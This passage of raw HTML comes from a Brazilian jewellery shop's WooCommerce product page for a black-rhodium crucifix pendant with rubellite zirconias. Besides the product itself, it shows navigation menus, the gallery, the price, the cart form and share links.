		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-868" class="product type-product post-868 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-religiosos product_cat-colares-rodio-negro product_cat-crucifixos product_tag-cruz product_tag-joias-modernas product_tag-joias-religiosas product_tag-joias-rodio-negro product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-100x100.jpg" data-thumb-alt="Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1.jpg"><img width="500" height="588" src="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-500x588.jpg" class="wp-post-image ux-skip-lazy" alt="Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1.jpg" data-large_image_width="1020" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-500x588.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-340x400.jpg 340w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-680x800.jpg 680w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-768x904.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1.jpg 1020w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro-100x100.jpg" data-thumb-alt="Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia - Imagem 2" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro.jpg"><img width="500" height="588" src="https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro-500x588.jpg" class="" alt="Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia - Imagem 2" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro.jpg" data-large_image_width="1020" data-large_image_height="1200" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro-500x588.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro-340x400.jpg 340w, https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro-680x800.jpg 680w, https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro-768x904.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro.jpg 1020w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-250x250.jpg" alt="" width="250" height="250" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-mix-de-colares-longos-rodio-negro-250x250.jpg" alt="" width="250" height="250"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
				    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-center form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></nav><h1 class="product-title product_title entry-title">
	Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/brinco-leque-rubi-leitoso-com-zirconias-semi-joia-rodio-2/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Colar Esmeralda Leitosa Com Zirconias Cristais Semi Joias" href="https://www.waufen.com.br/produto/brinco-leque-rubi-leitoso-com-zirconias-semi-joia-rodio-2/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/colar-de-gota-grande-azul-e-corrente-tiffany-longa-rodio/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Colar De Gota Grande Azul E Corrente Tiffany Longa Rodio" href="https://www.waufen.com.br/produto/colar-de-gota-grande-azul-e-corrente-tiffany-longa-rodio/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>142,00</bdi></span></p>
</div>
<div class="product-short-description">
	<p>Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega Rápida e Segura. Descontos incríveis até finalizarem os estoques.</p>
</div>
 
	
	<form class="cart" action="https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia">				<label class="screen-reader-text" for="quantity_6965e308bab58">Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia quantidade</label>
		<input
			type="number"
						id="quantity_6965e308bab58"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia">	</div>
	
		<button type="submit" name="add-to-cart" value="868" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:868,&quot;item_id&quot;:868,&quot;item_name&quot;:&quot;Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia&quot;,&quot;sku&quot;:&quot;1189-D&quot;,&quot;price&quot;:142,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:868}" />
	</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1189-D</span></span>

	
	<span class="posted_in">Categorias: <a href="https://www.waufen.com.br/categoria-produto/colares/" rel="tag">Colares</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/" rel="tag">Colares com Pingente</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/" rel="tag">Colares Religiosos</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/" rel="tag">Colares Ródio Negro</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/" rel="tag">Crucifixos</a></span>
	<span class="tagged_as">Tags: <a href="https://www.waufen.com.br/produto-tag/cruz/" rel="tag">Cruz</a>, <a href="https://www.waufen.com.br/produto-tag/joias-modernas/" rel="tag">Joias Modernas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-religiosas/" rel="tag">Joias Religiosas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/" rel="tag">Joias Ródio Negro</a>, <a href="https://www.waufen.com.br/produto-tag/rubelita/" rel="tag">Rubelita</a>, <a href="https://www.waufen.com.br/produto-tag/semijoias/" rel="tag">Semijoias</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Crucifixo%20Rodio%20Negro%20Com%20Zirconias%20Rubelitas%20Semi%20Joia - https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/&media=https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-680x800.jpg&description=Crucifixo%20Rodio%20Negro%20Com%20Zirconias%20Rubelitas%20Semi%20Joia" 